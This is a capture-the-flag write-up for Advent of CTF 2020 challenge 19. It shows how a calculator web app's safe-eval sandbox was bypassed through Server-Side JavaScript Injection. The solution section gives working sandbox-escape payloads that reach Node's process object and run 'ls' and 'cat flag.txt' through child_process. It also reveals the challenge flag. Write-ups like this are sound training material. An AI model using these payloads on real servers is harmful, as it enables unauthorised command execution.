Overview
The NOVI University Of Applied Sciences is offering an Advent CTF challenge for December 2020. The CTF is created by our community member of the Hackdewereld.nl and Chief Lecturer for Cyber Security at the NOVI University, Arjen Wiersma. If you want to participate in these CTF challenges, you can create an account on the website https://www.adventofctf.com/.
Challenge 19
- Description: We found out that it was possible to insert Javascript code in the calculator. Oops! We found an awesome module to prevent against this abuse. Hopefully it is all better now. The flag is in flag.txt.
- 1900 Points
According to the description, this challenge is a follow up challenge from the previous challenge, challenge 18. In that challenge the web application was vulnerable for Server-Side Javascript Injection. It seems that the creator has added some extra security to the calculator.
Let’s visit the challenge URL on https://19.adventofctf.com. We are ending up on this web page. It’s the same webpage from the previous challenge.

As we know, this is a follow-up from the previous challenge. Let’s start going dirty directly with this payload process. As we can see, from the error message, the CTF creator has replaced the JavaScript eval() function for the JavaScript save-eval function.
The error message:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
evalmachine.<anonymous>:11
SAFE_EVAL_601858=process
^
ReferenceError: process is not defined
at evalmachine.<anonymous>:11:3
at Script.runInContext (vm.js:133:20)
at Script.runInNewContext (vm.js:139:17)
at Object.runInNewContext (vm.js:322:38)
at safeEval (/opt/app/node_modules/safe-eval/index.js:24:6)
at /opt/app/server.js:13:11
at Layer.handle [as handle_request] (/opt/app/node_modules/express/lib/router/layer.js:95:5)
at next (/opt/app/node_modules/express/lib/router/route.js:137:13)
at /opt/app/node_modules/body-parser/lib/read.js:130:5
at invokeCallback (/opt/app/node_modules/raw-body/index.js:224:16)
Well, let’s check first what this function does.
JavaScript Safe-Eval
safe-eval is an alternative for the function eval(). safe-eval lets you execute JavaScript code without having to use the much discouraged and feared upon eval(). safe-eval has access to all the standard APIs of the V8 JavaScript Engine. By default, it does not have access to the Node.js API but can be given access using a context object. It is implemented using node’s vm module.
Solution

After looking at the issues in the Github repository from this project, we can find the NOT so safe eval #6 issue. From this issue we can learn, that safe-eval is not always safe. This issue also provides a payload to return the process, for checking if the webpage is vulnerable. Let’s try this payload on our web page.
<code>(delete(this.constructor.constructor),delete(this.constructor),this.constructor.constructor('return process')())</code>
As we can see, the object is returning. So, this web application is running a version of the JavaScript safe-eval function, which is vulnerable to Server-Side Javascript Injection. Let’s build further on this payload to read the contents of the directory.

After further searching, I came across this GitHub page: https://github.com/trentm/json/issues/144. It contains the information I need to build further on the payload I already have. After some trying I came up with this payload to read the contents of the directory.
(delete(this.constructor.constructor),delete(this.constructor),this.constructor.constructor('return process')().mainModule.require('child_process').execSync('ls').toString())
Now, we have find the flag.txt file. We can build our last payload to read the contents of this file.

(delete(this.constructor.constructor),delete(this.constructor),this.constructor.constructor('return process')().mainModule.require('child_process').execSync('cat flag.txt').toString())
We can read the flag! NOVI{s@fe_eval_is_not_so_saf3}.
Again, thanks for reading!